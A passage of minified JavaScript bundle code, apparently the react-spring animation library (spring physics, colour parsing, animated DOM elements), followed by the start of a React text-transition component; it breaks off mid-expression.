e,str:e=>"string"===typeof e,num:e=>"number"===typeof e,und:e=>void 0===e,nul:e=>null===e,set:e=>e instanceof Set,map:e=>e instanceof Map,equ(e,t){if(typeof e!==typeof t)return!1;if(a.str(e)||a.num(e))return e===t;if(a.obj(e)&&a.obj(t)&&Object.keys(e).length+Object.keys(t).length===0)return!0;let n;for(n in e)if(!(n in t))return!1;for(n in t)if(e[n]!==t[n])return!1;return!a.und(n)||e===t}};function s(){const e=(0,i.useState)(!1)[1];return(0,i.useCallback)((()=>e((e=>!e))),[])}function u(e,t){return a.und(e)||a.nul(e)?t:e}function c(e){return a.und(e)?[]:a.arr(e)?e:[e]}function l(e){for(var t=arguments.length,n=new Array(t>1?t-1:0),r=1;r<t;r++)n[r-1]=arguments[r];return a.fun(e)?e(...n):e}function d(e){const t=function(e){return e.to,e.from,e.config,e.onStart,e.onRest,e.onFrame,e.children,e.reset,e.reverse,e.force,e.immediate,e.delay,e.attach,e.destroyed,e.interpolateTo,e.ref,e.lazy,(0,o.Z)(e,["to","from","config","onStart","onRest","onFrame","children","reset","reverse","force","immediate","delay","attach","destroyed","interpolateTo","ref","lazy"])}(e);if(a.und(t))return(0,r.Z)({to:t},e);const n=Object.keys(e).reduce(((n,o)=>a.und(t[o])?(0,r.Z)({},n,{[o]:e[o]}):n),{});return(0,r.Z)({to:t},n)}class f{constructor(){this.payload=void 0,this.children=[]}getAnimatedValue(){return this.getValue()}getPayload(){return this.payload||this}attach(){}detach(){}getChildren(){return this.children}addChild(e){0===this.children.length&&this.attach(),this.children.push(e)}removeChild(e){const t=this.children.indexOf(e);this.children.splice(t,1),0===this.children.length&&this.detach()}}class h extends f{constructor(){super(...arguments),this.payload=[],this.attach=()=>this.payload.forEach((e=>e instanceof f&&e.addChild(this))),this.detach=()=>this.payload.forEach((e=>e instanceof f&&e.removeChild(this)))}}class p extends f{constructor(){super(...arguments),this.payload={},this.attach=()=>Object.values(this.payload).forEach((e=>e instanceof f&&e.addChild(this))),this.detach=()=>Object.values(this.payload).forEach((e=>e instanceof f&&e.removeChild(this)))}getValue(e){void 0===e&&(e=!1);const t={};for(const n in this.payload){const r=this.payload[n];(!e||r instanceof f)&&(t[n]=r instanceof f?r[e?"getAnimatedValue":"getValue"]():r)}return t}getAnimatedValue(){return this.getValue(!0)}}let m,g;function v(e,t){m={fn:e,transform:t}}function y(e){g=e}let b,w=e=>"undefined"!==typeof window?window.requestAnimationFrame(e):-1;function x(e){b=e}let S,C=()=>Date.now();function k(e){S=e}let Z,P,E=e=>e.current;function T(e){Z=e}class M extends p{constructor(e,t){super(),this.update=void 0,this.payload=e.style?(0,r.Z)({},e,{style:Z(e.style)}):e,this.update=t,this.attach()}}let R=!1;const I=new Set,O=()=>{if(!R)return!1;let e=C();for(let t of I){let n=!1;for(let r=0;r<t.configs.length;r++){let o,i,a=t.configs[r];for(let t=0;t<a.animatedValues.length;t++){let r=a.animatedValues[t];if(r.done)continue;let s=a.fromValues[t],u=a.toValues[t],c=r.lastPosition,l=u instanceof f,d=Array.isArray(a.initialVelocity)?a.initialVelocity[t]:a.initialVelocity;if(l&&(u=u.getValue()),a.immediate)r.setValue(u),r.done=!0;else if("string"!==typeof s&&"string"!==typeof u){if(void 0!==a.duration)c=s+a.easing((e-r.startTime)/a.duration)*(u-s),o=e>=r.startTime+a.duration;else if(a.decay)c=s+d/(1-.998)*(1-Math.exp(-(1-.998)*(e-r.startTime))),o=Math.abs(r.lastPosition-c)<.1,o&&(u=c);else{i=void 0!==r.lastTime?r.lastTime:e,d=void 0!==r.lastVelocity?r.lastVelocity:a.initialVelocity,e>i+64&&(i=e);let t=Math.floor(e-i);for(let e=0;e<t;++e){d+=1*((-a.tension*(c-u)+-a.friction*d)/a.mass)/1e3,c+=1*d/1e3}let n=!(!a.clamp||0===a.tension)&&(s<u?c>u:c<u),l=Math.abs(d)<=a.precision,f=0===a.tension||Math.abs(u-c)<=a.precision;o=n||l&&f,r.lastVelocity=d,r.lastTime=e}l&&!a.toValues[t].done&&(o=!1),o?(r.value!==u&&(c=u),r.done=!0):n=!0,r.setValue(c),r.lastPosition=c}else r.setValue(u),r.done=!0}t.props.onFrame&&(t.values[a.name]=a.interpolation.getValue())}t.props.onFrame&&t.props.onFrame(t.values),n||(I.delete(t),t.stop(!0))}return I.size?P?P():w(O):R=!1,R};function _(e,t,n){if("function"===typeof e)return e;if(Array.isArray(e))return _({range:e,output:t,extrapolate:n});if(b&&"string"===typeof e.output[0])return b(e);const r=e,o=r.output,i=r.range||[0,1],a=r.extrapolateLeft||r.extrapolate||"extend",s=r.extrapolateRight||r.extrapolate||"extend",u=r.easing||(e=>e);return e=>{const t=function(e,t){for(var n=1;n<t.length-1&&!(t[n]>=e);++n);return n-1}(e,i);return function(e,t,n,r,o,i,a,s,u){let c=u?u(e):e;if(c<t){if("identity"===a)return c;"clamp"===a&&(c=t)}if(c>n){if("identity"===s)return c;"clamp"===s&&(c=n)}if(r===o)return r;if(t===n)return e<=t?r:o;t===-1/0?c=-c:n===1/0?c-=t:c=(c-t)/(n-t);c=i(c),r===-1/0?c=-c:o===1/0?c+=r:c=c*(o-r)+r;return c}(e,i[t],i[t+1],o[t],o[t+1],u,a,s,r.map)}}class D extends h{constructor(e,t,n,r){super(),this.calc=void 0,this.payload=e instanceof h&&!(e instanceof D)?e.getPayload():Array.isArray(e)?e:[e],this.calc=_(t,n,r)}getValue(){return this.calc(...this.payload.map((e=>e.getValue())))}updateConfig(e,t,n){this.calc=_(e,t,n)}interpolate(e,t,n){return new D(this,e,t,n)}}const N={default:{tension:170,friction:26},gentle:{tension:120,friction:14},wobbly:{tension:180,friction:12},stiff:{tension:210,friction:20},slow:{tension:280,friction:60},molasses:{tension:280,friction:120}};function A(e,t){"update"in e?t.add(e):e.getChildren().forEach((e=>A(e,t)))}class j extends f{constructor(e){var t;super(),t=this,this.animatedStyles=new Set,this.value=void 0,this.startPosition=void 0,this.lastPosition=void 0,this.lastVelocity=void 0,this.startTime=void 0,this.lastTime=void 0,this.done=!1,this.setValue=function(e,n){void 0===n&&(n=!0),t.value=e,n&&t.flush()},this.value=e,this.startPosition=e,this.lastPosition=e}flush(){0===this.animatedStyles.size&&A(this,this.animatedStyles),this.animatedStyles.forEach((e=>e.update()))}clearStyles(){this.animatedStyles.clear()}getValue(){return this.value}interpolate(e,t,n){return new D(this,e,t,n)}}class L extends h{constructor(e){super(),this.payload=e.map((e=>new j(e)))}setValue(e,t){void 0===t&&(t=!0),Array.isArray(e)?e.length===this.payload.length&&e.forEach(((e,n)=>this.payload[n].setValue(e,t))):this.payload.forEach((n=>n.setValue(e,t)))}getValue(){return this.payload.map((e=>e.getValue()))}interpolate(e,t){return new D(this,e,t)}}let F=0;class U{constructor(){this.id=void 0,this.idle=!0,this.hasChanged=!1,this.guid=0,this.local=0,this.props={},this.merged={},this.animations={},this.interpolations={},this.values={},this.configs=[],this.listeners=[],this.queue=[],this.localQueue=void 0,this.getValues=()=>this.interpolations,this.id=F++}update(e){if(!e)return this;const t=d(e),n=t.delay,i=void 0===n?0:n,s=t.to,u=(0,o.Z)(t,["delay","to"]);if(a.arr(s)||a.fun(s))this.queue.push((0,r.Z)({},u,{delay:i,to:s}));else if(s){let e={};Object.entries(s).forEach((t=>{let n=t[0],o=t[1];const a=(0,r.Z)({to:{[n]:o},delay:l(i,n)},u),s=e[a.delay]&&e[a.delay].to;e[a.delay]=(0,r.Z)({},e[a.delay],a,{to:(0,r.Z)({},s,a.to)})})),this.queue=Object.values(e)}return this.queue=this.queue.sort(((e,t)=>e.delay-t.delay)),this.diff(u),this}start(e){if(this.queue.length){this.idle=!1,this.localQueue&&this.localQueue.forEach((e=>{let t=e.from,n=void 0===t?{}:t,o=e.to,i=void 0===o?{}:o;a.obj(n)&&(this.merged=(0,r.Z)({},n,this.merged)),a.obj(i)&&(this.merged=(0,r.Z)({},this.merged,i))}));const t=this.local=++this.guid,n=this.localQueue=this.queue;this.queue=[],n.forEach(((r,i)=>{let s=r.delay,u=(0,o.Z)(r,["delay"]);const c=r=>{i===n.length-1&&t===this.guid&&r&&(this.idle=!0,this.props.onRest&&this.props.onRest(this.merged)),e&&e()};let l=a.arr(u.to)||a.fun(u.to);s?setTimeout((()=>{t===this.guid&&(l?this.runAsync(u,c):this.diff(u).start(c))}),s):l?this.runAsync(u,c):this.diff(u).start(c)}))}else a.fun(e)&&this.listeners.push(e),this.props.onStart&&this.props.onStart(),t=this,I.has(t)||I.add(t),R||(R=!0,w(P||O));var t;return this}stop(e){return this.listeners.forEach((t=>t(e))),this.listeners=[],this}pause(e){var t;return this.stop(!0),e&&(t=this,I.has(t)&&I.delete(t)),this}runAsync(e,t){var n=this;e.delay;let i=(0,o.Z)(e,["delay"]);const s=this.local;let u=Promise.resolve(void 0);if(a.arr(i.to))for(let o=0;o<i.to.length;o++){const e=o,t=(0,r.Z)({},i,d(i.to[e]));a.arr(t.config)&&(t.config=t.config[e]),u=u.then((()=>{if(s===this.guid)return new Promise((e=>this.diff(t).start(e)))}))}else if(a.fun(i.to)){let e,t=0;u=u.then((()=>i.to((n=>{const o=(0,r.Z)({},i,d(n));if(a.arr(o.config)&&(o.config=o.config[t]),t++,s===this.guid)return e=new Promise((e=>this.diff(o).start(e)))}),(function(e){return void 0===e&&(e=!0),n.stop(e)})).then((()=>e))))}u.then(t)}diff(e){this.props=(0,r.Z)({},this.props,e);let t=this.props,n=t.from,o=void 0===n?{}:n,i=t.to,s=void 0===i?{}:i,d=t.config,f=void 0===d?{}:d,h=t.reverse,p=t.attach,m=t.reset,v=t.immediate;if(h){var y=[s,o];o=y[0],s=y[1]}this.merged=(0,r.Z)({},o,this.merged,s),this.hasChanged=!1;let w=p&&p(this);if(this.animations=Object.entries(this.merged).reduce(((e,t)=>{let n=t[0],i=t[1],s=e[n]||{};const d=a.num(i),h=a.str(i)&&!i.startsWith("#")&&!/\d/.test(i)&&!g[i],p=a.arr(i),y=!d&&!p&&!h;let x=a.und(o[n])?i:o[n],S=d||p||h?i:1,k=l(f,n);w&&(S=w.animations[n].parent);let Z,P=s.parent,E=s.interpolation,T=c(w?S.getPayload():S),M=i;y&&(M=b({range:[0,1],output:[i,i]})(1));let R=E&&E.getValue();const I=!a.und(P)&&s.animatedValues.some((e=>!e.done)),O=!a.equ(M,R),_=!a.equ(M,s.previous),D=!a.equ(k,s.config);if(m||_&&O||D){if(d||h)P=E=s.parent||new j(x);else if(p)P=E=s.parent||new L(x);else if(y){let e=s.interpolation&&s.interpolation.calc(s.parent.value);e=void 0===e||m?x:e,s.parent?(P=s.parent,P.setValue(0,!1)):P=new j(0);const t={output:[e,i]};s.interpolation?(E=s.interpolation,s.interpolation.updateConfig(t)):E=P.interpolate(t)}return T=c(w?S.getPayload():S),Z=c(P.getPayload()),m&&!y&&P.setValue(x,!1),this.hasChanged=!0,Z.forEach((e=>{e.startPosition=e.value,e.lastPosition=e.value,e.lastVelocity=I?e.lastVelocity:void 0,e.lastTime=I?e.lastTime:void 0,e.startTime=C(),e.done=!1,e.animatedStyles.clear()})),l(v,n)&&P.setValue(y?S:i,!1),(0,r.Z)({},e,{[n]:(0,r.Z)({},s,{name:n,parent:P,interpolation:E,animatedValues:Z,toValues:T,previous:M,config:k,fromValues:c(P.getValue()),immediate:l(v,n),initialVelocity:u(k.velocity,0),clamp:u(k.clamp,!1),precision:u(k.precision,.01),tension:u(k.tension,170),friction:u(k.friction,26),mass:u(k.mass,1),duration:k.duration,easing:u(k.easing,(e=>e)),decay:k.decay})})}return O?e:(y&&(P.setValue(1,!1),E.updateConfig({output:[M,M]})),P.done=!0,this.hasChanged=!0,(0,r.Z)({},e,{[n]:(0,r.Z)({},e[n],{previous:M})}))}),this.animations),this.hasChanged){this.configs=Object.values(this.animations),this.values={},this.interpolations={};for(let e in this.animations)this.interpolations[e]=this.animations[e].interpolation,this.values[e]=this.animations[e].interpolation.getValue()}return this}destroy(){this.stop(),this.props={},this.merged={},this.animations={},this.interpolations={},this.values={},this.configs=[],this.local=0}}const B=(e,t)=>{const n=(0,i.useRef)(!1),r=(0,i.useRef)(),o=a.fun(t),s=(0,i.useMemo)((()=>{let n;return r.current&&(r.current.map((e=>e.destroy())),r.current=void 0),[new Array(e).fill().map(((e,r)=>{const i=new U,a=o?l(t,r,i):t[r];return 0===r&&(n=a.ref),i.update(a),n||i.start(),i})),n]}),[e]),u=s[0],c=s[1];r.current=u;(0,i.useImperativeHandle)(c,(()=>({start:()=>Promise.all(r.current.map((e=>new Promise((t=>e.start(t)))))),stop:e=>r.current.forEach((t=>t.stop(e))),get controllers(){return r.current}})));const d=(0,i.useMemo)((()=>e=>r.current.map(((t,n)=>{t.update(o?l(e,n,t):e[n]),c||t.start()}))),[e]);(0,i.useEffect)((()=>{n.current?o||d(t):c||r.current.forEach((e=>e.start()))})),(0,i.useEffect)((()=>(n.current=!0,()=>r.current.forEach((e=>e.destroy())))),[]);const f=r.current.map((e=>e.getValues()));return o?[f,d,e=>r.current.forEach((t=>t.pause(e)))]:f};let $=0;const q="enter",H="leave",V="update",W=(e,t)=>("function"===typeof t?e.map(t):c(t)).map(String),z=e=>{let t=e.items,n=e.keys,i=void 0===n?e=>e:n,a=(0,o.Z)(e,["items","keys"]);return t=c(void 0!==t?t:null),(0,r.Z)({items:t,keys:W(t,i)},a)};function X(e,t,n){const a=(0,r.Z)({items:e,keys:t||(e=>e)},n),u=z(a),c=u.lazy,d=void 0!==c&&c,f=(u.unique,u.reset),h=void 0!==f&&f,p=(u.enter,u.leave,u.update,u.onDestroyed),m=(u.keys,u.items,u.onFrame),g=u.onRest,v=u.onStart,y=u.ref,b=(0,o.Z)(u,["lazy","unique","reset","enter","leave","update","onDestroyed","keys","items","onFrame","onRest","onStart","ref"]),w=s(),x=(0,i.useRef)(!1),S=(0,i.useRef)({mounted:!1,first:!0,deleted:[],current:{},transitions:[],prevProps:{},paused:!!a.ref,instances:!x.current&&new Map,forceUpdate:w});return(0,i.useImperativeHandle)(a.ref,(()=>({start:()=>Promise.all(Array.from(S.current.instances).map((e=>{let t=e[1];return new Promise((e=>t.start(e)))}))),stop:e=>Array.from(S.current.instances).forEach((t=>t[1].stop(e))),get controllers(){return Array.from(S.current.instances).map((e=>e[1]))}}))),S.current=function(e,t){let n=e.first,i=e.prevProps,a=(0,o.Z)(e,["first","prevProps"]),s=z(t),u=s.items,c=s.keys,d=s.initial,f=s.from,h=s.enter,p=s.leave,m=s.update,g=s.trail,v=void 0===g?0:g,y=s.unique,b=s.config,w=s.order,x=void 0===w?[q,H,V]:w,S=z(i),C=S.keys,k=S.items,Z=(0,r.Z)({},a.current),P=[...a.deleted],E=Object.keys(Z),T=new Set(E),M=new Set(c),R=c.filter((e=>!T.has(e))),I=a.transitions.filter((e=>!e.destroyed&&!M.has(e.originalKey))).map((e=>e.originalKey)),O=c.filter((e=>T.has(e))),_=-v;for(;x.length;){switch(x.shift()){case q:R.forEach(((e,t)=>{y&&P.find((t=>t.originalKey===e))&&(P=P.filter((t=>t.originalKey!==e)));const r=c.indexOf(e),o=u[r],i=n&&void 0!==d?"initial":q;Z[e]={slot:i,originalKey:e,key:y?String(e):$++,item:o,trail:_+=v,config:l(b,o,i),from:l(n&&void 0!==d?d||{}:f,o),to:l(h,o)}}));break;case H:I.forEach((e=>{const t=C.indexOf(e),n=k[t],o=H;P.unshift((0,r.Z)({},Z[e],{slot:o,destroyed:!0,left:C[Math.max(0,t-1)],right:C[Math.min(C.length,t+1)],trail:_+=v,config:l(b,n,o),to:l(p,n)})),delete Z[e]}));break;case V:O.forEach((e=>{const t=c.indexOf(e),n=u[t],o=V;Z[e]=(0,r.Z)({},Z[e],{item:n,slot:o,trail:_+=v,config:l(b,n,o),to:l(m,n)})}))}}let D=c.map((e=>Z[e]));return P.forEach((e=>{let t,n=e.left,r=(e.right,(0,o.Z)(e,["left","right"]));-1!==(t=D.findIndex((e=>e.originalKey===n)))&&(t+=1),t=Math.max(0,t),D=[...D.slice(0,t),r,...D.slice(t)]})),(0,r.Z)({},a,{changed:R.length||I.length||O.length,first:n&&0===R.length,transitions:D,current:Z,deleted:P,prevProps:t})}(S.current,a),S.current.changed&&S.current.transitions.forEach((e=>{const t=e.slot,n=e.from,o=e.to,i=e.config,a=e.trail,s=e.key,u=e.item;S.current.instances.has(s)||S.current.instances.set(s,new U);const c=S.current.instances.get(s),l=(0,r.Z)({},b,{to:o,from:n,config:i,ref:y,onRest:n=>{if(S.current.mounted){e.destroyed&&(y||d||Y(S,s),p&&p(u));!Array.from(S.current.instances).some((e=>!e[1].idle))&&(y||d)&&S.current.deleted.length>0&&Y(S),g&&g(u,t,n)}},onStart:v&&(()=>v(u,t)),onFrame:m&&(e=>m(u,t,e)),delay:a,reset:h&&t===q});c.update(l),S.current.paused||c.start()})),(0,i.useEffect)((()=>(S.current.mounted=x.current=!0,()=>{S.current.mounted=x.current=!1,Array.from(S.current.instances).map((e=>e[1].destroy())),S.current.instances.clear()})),[]),S.current.transitions.map((e=>{let t=e.item,n=e.slot,r=e.key;return{item:t,key:r,state:n,props:S.current.instances.get(r).getValues()}}))}function Y(e,t){const n=e.current.deleted;for(let r of n){let n=r.key;const o=e=>e.key!==n;(a.und(t)||t===n)&&(e.current.instances.delete(n),e.current.transitions=e.current.transitions.filter(o),e.current.deleted=e.current.deleted.filter(o))}e.current.forceUpdate()}class G extends p{constructor(e){void 0===e&&(e={}),super(),!e.transform||e.transform instanceof f||(e=m.transform(e)),this.payload=e}}const K={transparent:0,aliceblue:4042850303,antiquewhite:4209760255,aqua:16777215,aquamarine:2147472639,azure:4043309055,beige:4126530815,bisque:4293182719,black:255,blanchedalmond:4293643775,blue:65535,blueviolet:2318131967,brown:2771004159,burlywood:3736635391,burntsienna:3934150143,cadetblue:1604231423,chartreuse:2147418367,chocolate:3530104575,coral:4286533887,cornflowerblue:1687547391,cornsilk:4294499583,crimson:3692313855,cyan:16777215,darkblue:35839,darkcyan:9145343,darkgoldenrod:3095792639,darkgray:2846468607,darkgreen:6553855,darkgrey:2846468607,darkkhaki:3182914559,darkmagenta:2332068863,darkolivegreen:1433087999,darkorange:4287365375,darkorchid:2570243327,darkred:2332033279,darksalmon:3918953215,darkseagreen:2411499519,darkslateblue:1211993087,darkslategray:793726975,darkslategrey:793726975,darkturquoise:13554175,darkviolet:2483082239,deeppink:4279538687,deepskyblue:12582911,dimgray:1768516095,dimgrey:1768516095,dodgerblue:512819199,firebrick:2988581631,floralwhite:4294635775,forestgreen:579543807,fuchsia:4278255615,gainsboro:3705462015,ghostwhite:4177068031,gold:4292280575,goldenrod:3668254975,gray:2155905279,green:8388863,greenyellow:2919182335,grey:2155905279,honeydew:4043305215,hotpink:4285117695,indianred:3445382399,indigo:1258324735,ivory:4294963455,khaki:4041641215,lavender:3873897215,lavenderblush:4293981695,lawngreen:2096890111,lemonchiffon:4294626815,lightblue:2916673279,lightcoral:4034953471,lightcyan:3774873599,lightgoldenrodyellow:4210742015,lightgray:3553874943,lightgreen:2431553791,lightgrey:3553874943,lightpink:4290167295,lightsalmon:4288707327,lightseagreen:548580095,lightskyblue:2278488831,lightslategray:2005441023,lightslategrey:2005441023,lightsteelblue:2965692159,lightyellow:4294959359,lime:16711935,limegreen:852308735,linen:4210091775,magenta:4278255615,maroon:2147483903,mediumaquamarine:1724754687,mediumblue:52735,mediumorchid:3126187007,mediumpurple:2473647103,mediumseagreen:1018393087,mediumslateblue:2070474495,mediumspringgreen:16423679,mediumturquoise:1221709055,mediumvioletred:3340076543,midnightblue:421097727,mintcream:4127193855,mistyrose:4293190143,moccasin:4293178879,navajowhite:4292783615,navy:33023,oldlace:4260751103,olive:2155872511,olivedrab:1804477439,orange:4289003775,orangered:4282712319,orchid:3664828159,palegoldenrod:4008225535,palegreen:2566625535,paleturquoise:2951671551,palevioletred:3681588223,papayawhip:4293907967,peachpuff:4292524543,peru:3448061951,pink:4290825215,plum:3718307327,powderblue:2967529215,purple:2147516671,rebeccapurple:1714657791,red:4278190335,rosybrown:3163525119,royalblue:1097458175,saddlebrown:2336560127,salmon:4202722047,sandybrown:4104413439,seagreen:780883967,seashell:4294307583,sienna:2689740287,silver:3233857791,skyblue:2278484991,slateblue:1784335871,slategray:1887473919,slategrey:1887473919,snow:4294638335,springgreen:16744447,steelblue:1182971135,tan:3535047935,teal:8421631,thistle:3636451583,tomato:4284696575,turquoise:1088475391,violet:4001558271,wheat:4125012991,white:4294967295,whitesmoke:4126537215,yellow:4294902015,yellowgreen:2597139199},Q="[-+]?\\d*\\.?\\d+",J=Q+"%";function ee(){for(var e=arguments.length,t=new Array(e),n=0;n<e;n++)t[n]=arguments[n];return"\\(\\s*("+t.join(")\\s*,\\s*(")+")\\s*\\)"}const te=new RegExp("rgb"+ee(Q,Q,Q)),ne=new RegExp("rgba"+ee(Q,Q,Q,Q)),re=new RegExp("hsl"+ee(Q,J,J)),oe=new RegExp("hsla"+ee(Q,J,J,Q)),ie=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,ae=/^#([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})([0-9a-fA-F]{1})$/,se=/^#([0-9a-fA-F]{6})$/,ue=/^#([0-9a-fA-F]{8})$/;function ce(e,t,n){return n<0&&(n+=1),n>1&&(n-=1),n<1/6?e+6*(t-e)*n:n<.5?t:n<2/3?e+(t-e)*(2/3-n)*6:e}function le(e,t,n){const r=n<.5?n*(1+t):n+t-n*t,o=2*n-r,i=ce(o,r,e+1/3),a=ce(o,r,e),s=ce(o,r,e-1/3);return Math.round(255*i)<<24|Math.round(255*a)<<16|Math.round(255*s)<<8}function de(e){const t=parseInt(e,10);return t<0?0:t>255?255:t}function fe(e){return(parseFloat(e)%360+360)%360/360}function he(e){const t=parseFloat(e);return t<0?0:t>1?255:Math.round(255*t)}function pe(e){const t=parseFloat(e);return t<0?0:t>100?1:t/100}function me(e){let t=function(e){let t;return"number"===typeof e?e>>>0===e&&e>=0&&e<=4294967295?e:null:(t=se.exec(e))?parseInt(t[1]+"ff",16)>>>0:K.hasOwnProperty(e)?K[e]:(t=te.exec(e))?(de(t[1])<<24|de(t[2])<<16|de(t[3])<<8|255)>>>0:(t=ne.exec(e))?(de(t[1])<<24|de(t[2])<<16|de(t[3])<<8|he(t[4]))>>>0:(t=ie.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+"ff",16)>>>0:(t=ue.exec(e))?parseInt(t[1],16)>>>0:(t=ae.exec(e))?parseInt(t[1]+t[1]+t[2]+t[2]+t[3]+t[3]+t[4]+t[4],16)>>>0:(t=re.exec(e))?(255|le(fe(t[1]),pe(t[2]),pe(t[3])))>>>0:(t=oe.exec(e))?(le(fe(t[1]),pe(t[2]),pe(t[3]))|he(t[4]))>>>0:null}(e);return null===t?e:(t=t||0,`rgba(${(4278190080&t)>>>24}, ${(16711680&t)>>>16}, ${(65280&t)>>>8}, ${(255&t)/255})`)}const ge=/[+\-]?(?:0|[1-9]\d*)(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,ve=/(#(?:[0-9a-f]{2}){2,4}|(#[0-9a-f]{3})|(rgb|hsl)a?\((-?\d+%?[,\s]+){2,3}\s*[\d\.]+%?\))/gi,ye=new RegExp(`(${Object.keys(K).join("|")})`,"g");let be={animationIterationCount:!0,borderImageOutset:!0,borderImageSlice:!0,borderImageWidth:!0,boxFlex:!0,boxFlexGroup:!0,boxOrdinalGroup:!0,columnCount:!0,columns:!0,flex:!0,flexGrow:!0,flexPositive:!0,flexShrink:!0,flexNegative:!0,flexOrder:!0,gridRow:!0,gridRowEnd:!0,gridRowSpan:!0,gridRowStart:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnSpan:!0,gridColumnStart:!0,fontWeight:!0,lineClamp:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,tabSize:!0,widows:!0,zIndex:!0,zoom:!0,fillOpacity:!0,floodOpacity:!0,stopOpacity:!0,strokeDasharray:!0,strokeDashoffset:!0,strokeMiterlimit:!0,strokeOpacity:!0,strokeWidth:!0};const we=["Webkit","Ms","Moz","O"];function xe(e,t,n){return null==t||"boolean"===typeof t||""===t?"":n||"number"!==typeof t||0===t||be.hasOwnProperty(e)&&be[e]?(""+t).trim():t+"px"}be=Object.keys(be).reduce(((e,t)=>(we.forEach((n=>e[((e,t)=>e+t.charAt(0).toUpperCase()+t.substring(1))(n,t)]=e[t])),e)),be);const Se={};T((e=>new G(e))),k("div"),x((e=>{const t=e.output.map((e=>e.replace(ve,me))).map((e=>e.replace(ye,me))),n=t[0].match(ge).map((()=>[]));t.forEach((e=>{e.match(ge).forEach(((e,t)=>n[t].push(+e)))}));const o=t[0].match(ge).map(((t,o)=>_((0,r.Z)({},e,{output:n[o]}))));return e=>{let n=0;return t[0].replace(ge,(()=>o[n++](e))).replace(/rgba\(([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+), ([0-9\.-]+)\)/gi,((e,t,n,r,o)=>`rgba(${Math.round(t)}, ${Math.round(n)}, ${Math.round(r)}, ${o})`))}})),y(K),v(((e,t)=>{if(!e.nodeType||void 0===e.setAttribute)return!1;{const i=t.style,a=t.children,s=t.scrollTop,u=t.scrollLeft,c=(0,o.Z)(t,["style","children","scrollTop","scrollLeft"]),l="filter"===e.nodeName||e.parentNode&&"filter"===e.parentNode.nodeName;void 0!==s&&(e.scrollTop=s),void 0!==u&&(e.scrollLeft=u),void 0!==a&&(e.textContent=a);for(let t in i)if(i.hasOwnProperty(t)){var n=0===t.indexOf("--"),r=xe(t,i[t],n);"float"===t&&(t="cssFloat"),n?e.style.setProperty(t,r):e.style[t]=r}for(let t in c){const n=l?t:Se[t]||(Se[t]=t.replace(/([A-Z])/g,(e=>"-"+e.toLowerCase())));"undefined"!==typeof e.getAttribute(n)&&e.setAttribute(n,c[t])}}}),(e=>e));var Ce,ke;const Ze=(Ce=e=>(0,i.forwardRef)(((t,n)=>{const u=s(),c=(0,i.useRef)(!0),l=(0,i.useRef)(null),d=(0,i.useRef)(null),f=(0,i.useCallback)((e=>{const t=l.current;l.current=new M(e,(()=>{let e=!1;d.current&&(e=m.fn(d.current,l.current.getAnimatedValue())),d.current&&!1!==e||u()})),t&&t.detach()}),[]);(0,i.useEffect)((()=>()=>{c.current=!1,l.current&&l.current.detach()}),[]),(0,i.useImperativeHandle)(n,(()=>E(d,c,u))),f(t);const h=l.current.getValue(),p=(h.scrollTop,h.scrollLeft,(0,o.Z)(h,["scrollTop","scrollLeft"])),g=(v=e,!a.fun(v)||v.prototype instanceof i.Component?e=>d.current=function(e,t){return t&&(a.fun(t)?t(e):a.obj(t)&&(t.current=e)),e}(e,n):void 0);var v;return i.createElement(e,(0,r.Z)({},p,{ref:g}))})),void 0===(ke=!1)&&(ke=!0),e=>(a.arr(e)?e:Object.keys(e)).reduce(((e,t)=>{const n=ke?t[0].toLowerCase()+t.substring(1):t;return e[n]=Ce(n),e}),Ce))(["a","abbr","address","area","article","aside","audio","b","base","bdi","bdo","big","blockquote","body","br","button","canvas","caption","cite","code","col","colgroup","data","datalist","dd","del","details","dfn","dialog","div","dl","dt","em","embed","fieldset","figcaption","figure","footer","form","h1","h2","h3","h4","h5","h6","head","header","hgroup","hr","html","i","iframe","img","input","ins","kbd","keygen","label","legend","li","link","main","map","mark","menu","menuitem","meta","meter","nav","noscript","object","ol","optgroup","option","output","p","param","picture","pre","progress","q","rp","rt","ruby","s","samp","script","section","select","small","source","span","strong","style","sub","summary","sup","table","tbody","td","textarea","tfoot","th","thead","time","title","tr","track","u","ul","var","video","wbr","circle","clipPath","defs","ellipse","foreignObject","g","image","line","linearGradient","mask","path","pattern","polygon","polyline","radialGradient","rect","stop","svg","text","tspan"]);var Pe=n(45697),Ee=function(){return(Ee=Object.assign||function(e){for(var t,n=1,r=arguments.length;n<r;n++)for(var o in t=arguments[n])Object.prototype.hasOwnProperty.call(t,o)&&(e[o]=t[o]);return e}).apply(this,arguments)},Te=function(e){return{key:""+Date.now(),data:e}},Me=function(e){var t=e.text,n=e.direction,r=e.inline,o=e.delay,s=e.className,u=e.style,c=e.noOverflow,l=e.springConfig,d=i.useRef(null),f=i.useState((function(){return Te(t.toString())})),h=f[0],p=f[1],m=i.useState(0),g=m[0],v=m[1],y=i.useState(!0),b=y[0],w=y[1],x=i.useState({width:r?0:"auto"}),S=x[0],C=x[1],k=X(h,(function(e){return e.key}),{from:{opacity:0,transform:"translateY("+("down"===n?"-100%":"100%")+")"},enter:{opacity:1,transform:"translateY(0%)"},leave:{opacity:0,transform:"translateY("+("down"===n?"100%":"-100%")+")"},config:l,immediate:b,onDestroyed:function(){w(!1)}}),Z=(e=>{const t=a.fun(e),n=B(1,t?e:[e]),r=n[0],o=n[1],i=n[2];return t?[r[0],o,i]:r})({to:S,config:l,immediate:b});return i.useEffect((function(){v(setTimeout((function(){d.current&&(d.current.innerHTML=t.toString(),r&&C({width:d.current.offsetWidth}),p(Te(t.toString())))}),o))}),[t]),i.useEffect((function(){return function(){return clearTimeout(g)}}),[]),i.createElement(Ze.div,{className:"text-transition "+s,style:Ee(Ee(Ee({},Z),{whiteSpace:r?"nowrap":"normal",display:r?"inline-block":"block",position:"relative"}),u)},i.createElement("span",{ref:d,style:{visibility:"hidden"},className:"text-transition_placeholder"}),i.createElement("div",{className:"text-transition_inner",style:{overflow:c?"hidden":"visible",display:"block",position:"absolute",top:0,left:0,height:"100%",width:"100%"}},k.map((function(e){var t=e.item,n=e.props,r=e.key;return 